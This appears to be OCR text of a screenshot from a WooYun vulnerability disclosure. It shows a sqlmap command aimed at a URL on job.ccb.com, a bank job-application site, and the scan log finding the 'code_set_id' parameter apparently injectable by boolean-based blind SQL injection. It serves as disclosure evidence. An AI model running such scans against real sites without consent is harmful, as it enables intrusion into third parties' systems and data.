 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://job.ccb.com/ccbjob/cn/job/resu...
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:30:18
[14:30:18] [INFO] testing connection to the target URL
[14:30:18] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[14:30:20] [INFO] target URL is stable
[14:30:20] [INFO] testing if GET parameter 'code_set_id' is dynamic
[14:30:20] [INFO] confirming that GET parameter 'code_set_id' is dynamic
[14:30:20] [WARNING] GET parameter 'code_set_id' does not appear dynamic
[14:30:20] [WARNING] heuristic (basic) test shows that GET parameter 'code_set_i
d' might not be injectable
[14:30:20] [INFO] testing for SQL injection on GET parameter 'code_set_id'
[14:30:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:30:22] [INFO] GET parameter 'code_set_id' seems to be 'AND boolean-based bli
nd - WHERE or HAVING clause' injectable
[14:30:23] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[14:30:23] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:30:23] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
www.wooyun.org